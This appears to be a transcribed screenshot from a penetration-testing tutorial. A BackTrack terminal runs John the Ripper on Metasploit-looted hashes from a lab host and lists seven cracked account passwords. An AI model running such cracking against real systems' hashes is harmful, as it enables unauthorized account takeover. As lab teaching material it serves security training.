 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun May 19, 10:39 PM
root@bt: /pentest/passwords/john
File Edit View Terminal Help
root@bt:~# cd /pentest/passwords/john/
1
root@bt:/pentest/passwords/john#
root@bt:/pentest/passwor 2 # ./john /root/.msf4/loot/20130519223146_default_192.168.1.112_linux.hashes_533267.txt
Loaded 7 password hashes with 7 different salts (FreeBSD MD5 [32/32])
user (user)
postgres (postgres)
msfadmin (msfadmin)
service (service)
123 (root)
123456789 (klog)
batman (sys)
guesses: 7 time: 0:00:00:01 100.00% (2) (ETA: Sun May 19 22:39:11 2013) c/s: 5885 trying: batman
root@bt:/pentest/passwords/john#
These are the guessed passwords